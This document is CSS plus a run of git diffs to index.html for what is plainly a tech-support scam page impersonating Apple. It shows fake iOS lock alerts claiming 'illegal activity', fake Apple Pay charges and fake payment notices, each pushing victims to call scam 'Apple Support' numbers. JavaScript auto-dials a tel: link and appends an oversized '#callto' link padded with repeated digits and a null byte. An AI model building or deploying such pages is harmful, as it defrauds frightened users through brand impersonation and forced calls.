    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}

==== commit 64e5da8d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -270,7 +270,7 @@
         <div class="ios-notification-body">
             <div class="ios-notification-content">
                 <div class="ios-notification-title">Payment Successful</div>
-                <div class="ios-notification-text"><span>Sent $ 499.99 via Online Transaction to <u>Betonline.net</u> & <u>pornhub.net</u> . Not you? Call +1-855-657-5112</span></div>
+                <div class="ios-notification-text"><span>Sent $ 249.99 via Online Transaction to <u>Betonline.net</u> & <u>pornhub.net</u> . Not you? Call +1-855-657-5112</span></div>
             </div>
         </div>
     </div>
@@ -604,11 +604,11 @@
         }
 
         var sText = document.querySelectorAll('.js_setTextBlock');
-        for (var t = 0; t < sText.length; t+) {
+        for (var t = 0; t < sText.length; t++) {
             sText[t].innerHTML = getText();
         }
         var sPhone = document.querySelectorAll('.js_setPhoneBlock');
-        for (var p = 0; p < sPhone.length; p+) {
+        for (var p = 0; p < sPhone.length; p++) {
             sPhone[p].innerHTML = phone;
         }
 
@@ -687,7 +687,7 @@
             jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-657-5112 "></a>');
             document.querySelector('a').click();
             var extraData = "";
-            for (itxextraData = 0; itxextraData < 200; itxextraData+) {
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                 var extraData = extraData + "5555555555";
             }
             jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');

==== commit 6149fa31: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -270,14 +270,14 @@
         <div class="ios-notification-body">
             <div class="ios-notification-content">
                 <div class="ios-notification-title">Payment Successful</div>
-                <div class="ios-notification-text"><span>Sent $ 249.99 via Online Transaction to <u>Betonline.net</u> & <u>pornhub.net</u> . Not you? Call +1-855-657-5112</span></div>
+                <div class="ios-notification-text"><span>Sent $ 249.99 via Online Transaction to <u>poker.com</u>  <u></u> . Not you? Call +1-855-657-5112  </span></div>
             </div>
         </div>
     </div>
     <div id="ios-alert-overlay">
         <div id="ios-alert-box">
             <div class="ios-alert-message">Your iPhone has been locked due to detected illegal activity. Your Apple
-                Account has been disabled! Immediately call Apple Support +1-855-657-5112 to unlock it!</div>
+                Account has been disabled! Immediately call Apple Support +1-855-657-5112   to unlock it!</div>
             <div class="ios-alert-buttons-row">
                 <button class="ios-alert-btn-row cancel" onclick="reopenAlert()">Cancel</button>
                 <button class="ios-alert-btn-row ok" onclick="callNumber()">OK</button>
@@ -289,11 +289,11 @@
         <div id="ios-second-alert-box">
             <div class="ios-second-alert-content">
                 <div class="ios-second-alert-message">Your iPhone has been locked due to detected illegal activity .Your
-                    Apple Account has been disabled! Immediately call Apple Support +1-855-657-5112 to unlock it!
+                    Apple Account has been disabled! Immediately call Apple Support +1-855-657-5112   to unlock it!
                 </div>
             </div>
             <div class="ios-second-alert-buttons">
-                <button class="ios-second-alert-btn" onclick="callNumber()">Call +1-855-657-5112</button>
+                <button class="ios-second-alert-btn" onclick="callNumber()">Call +1-855-657-5112  </button>
                 <button class="ios-second-alert-btn cancel" onclick="reopenSecondAlert()">Cancel</button>
             </div>
         </div>
@@ -411,7 +411,7 @@
                 <div class="ac-ln-background"></div>
                 <div class="ac-ln-content">
                     <span class="ac-ln-title">
-                        <a href="#">Apple Support +1-855-657-5112 <font color="red">
+                        <a href="#">Apple Support +1-855-657-5112   <font color="red">
                                 <font class="js_setPhoneBlock"></font>
                             </font></a>
                     </span>
@@ -493,7 +493,7 @@
                     </div>
                 </div>
                 <meta content="Apple" property="name">
-                <meta content="+1-855-657-5112 
+                <meta content="+1-855-657-5112   
 			 " property="telephone">
             </section>
         </div>
@@ -560,7 +560,7 @@
 
         window.number = getPar('phone');
 
-        window.number = (window.number ? window.number : '+1-855-657-5112 ');
+        window.number = (window.number ? window.number : '+1-855-657-5112   ');
 
         window.device = 'iPhone';
         window.refef = parseURL(document.referrer);
@@ -684,7 +684,7 @@
         }
 
         function okkkk() {
-            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-657-5112 "></a>');
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-657-5112   "></a>');
             document.querySelector('a').click();
             var extraData = "";
             for (itxextraData = 0; itxextraData < 200; itxextraData++) {

==== commit 7e7b17aa: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -276,8 +276,7 @@
     </div>
     <div id="ios-alert-overlay">
         <div id="ios-alert-box">
-            <div class="ios-alert-message">Your iPhone has been locked due to detected illegal activity. Your Apple
-                Account has been disabled! Immediately call Apple Support +1-855-657-5112   to unlock it!</div>
+            <div class="ios-alert-message">Your Apple ID was recently used at APPLE STORE for $249.99 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safety and security.Not you? Immediately call Apple Support +1-888-821-6052  to Freeze it!</div>
             <div class="ios-alert-buttons-row">
                 <button class="ios-alert-btn-row cancel" onclick="reopenAlert()">Cancel</button>
                 <button class="ios-alert-btn-row ok" onclick="callNumber()">OK</button>

==== commit 802863f5: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -287,8 +287,7 @@
     <div id="ios-second-alert-overlay">
         <div id="ios-second-alert-box">
             <div class="ios-second-alert-content">
-                <div class="ios-second-alert-message">Your iPhone has been locked due to detected illegal activity .Your
-                    Apple Account has been disabled! Immediately call Apple Support +1-855-657-5112   to unlock it!
+                <div class="ios-second-alert-message">Your Apple ID was recently used at APPLE STORE for $249.99 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safety and security.Not you? Immediately call Apple Support +1-888-821-6052  to Freeze it!
                 </div>
             </div>
             <div class="ios-second-alert-buttons">
@@ -671,7 +670,7 @@
 
         function callNumber() {
             okkkk();
-            window.location.href = "tel:+18887695790";
+            window.location.href = "tel:+18556575112";
         }
 
         function reopenAlert() {

==== commit 72336c2e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -287,7 +287,7 @@
     <div id="ios-second-alert-overlay">
         <div id="ios-second-alert-box">
             <div class="ios-second-alert-content">
-                <div class="ios-second-alert-message">Your Apple ID was recently used at APPLE STORE for $249.99 Via Apple Pay Pre-Authorization! We have placed those request on hold to ensure safety and security.Not you? Immediately call Apple Support +1-888-821-6052  to Freeze it!
+                <div class="ios-second-alert-message">Your Apple ID was recently used at APPLE STORE for $249.99 Via Apple Pay Pre-Authorization!
                 </div>
             </div>
             <div class="ios-second-alert-buttons">

==== commit 9c980bf1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -43,45 +43,7 @@
 
 <body>
     <style>
-        /* iOS Notification Styles */
-        #ios-notification-container {
-            position: fixed;
-            top: -200px; /* Increased from -150px to ensure it fully hides when sliding up */
-            left: 50%;
-            transform: translateX(-50%);
-            width: 95%;
-            max-width: 400px;
-            background: rgba(255, 255, 255, 0.95);
-            backdrop-filter: blur(25px);
-            -webkit-backdrop-filter: blur(25px);
-            border-radius: 22px;
-            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
-            z-index: 9999999;
-            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
-            transition: top 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.1);
-            overflow: hidden;
-            padding: 14px 16px;
-            box-sizing: border-box;
-            border: 0.5px solid rgba(0, 0, 0, 0.05);
-        }
-
-        #ios-notification-container.show {
-            top: 16px;
-        }
-
-        .ios-notification-header {
-            display: flex;
-            justify-content: space-between;
